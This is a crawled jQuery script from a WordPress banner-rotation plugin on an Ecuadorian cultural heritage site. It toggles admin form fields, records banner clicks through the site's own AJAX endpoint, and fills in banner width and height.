request_url: https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/js/scripts.js?ver=5.5.3
body_size: 478
content:

jQuery(document).ready(function($)
	{
		
		$(document).on('click', '.ads_banner_type', function()
			{
 				var val = jQuery(this).val();
				if(val == 'html')
					{
					jQuery('.ads_banner_source_html').fadeIn();
					jQuery('.ads_banner_source').fadeOut();
					}
				else
					{
					jQuery('.ads_banner_source_html').fadeOut();
					jQuery('.ads_banner_source').fadeIn();
					}
			})
			
			

	jQuery(".bar-container object").mousedown(function()
		{
			//alert("Hello");	
		})


	jQuery(".bar-container a").mousedown(function()
		{	
		var bannerid = jQuery(this).attr("bannerid");
	

					
		jQuery.ajax(
			{
		type: 'POST',
		url:bar_ajax.bar_ajaxurl,
		data: {"action": "bar_get_count", "bannerid":bannerid,"event":"click", },
		success: function(data)
				{	
					
				}
			});


		});
					
				






		

		$(document).on('change', '#ads_banner_size', function()
			{	
				
				var size = $(this).val();
				var size = size.split(",");			
				
				var width = size[0];
				var height = size[1];
				
				$("#ads_banner_size_width").val(width);
				$("#ads_banner_size_height").val(height);
				
				
			})	
		

 		

	});	







